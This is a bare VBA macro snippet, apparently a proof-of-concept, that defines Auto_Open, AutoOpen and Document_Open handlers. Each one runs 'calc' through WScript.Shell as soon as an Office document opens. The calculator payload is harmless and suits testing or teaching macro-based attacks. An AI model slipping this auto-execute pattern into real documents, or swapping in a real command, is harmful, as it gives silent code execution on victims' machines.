 Sub Auto_Open()
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "calc"
End Sub
Sub AutoOpen()
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "calc"
End Sub
Sub Document_Open()
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "calc"
End Sub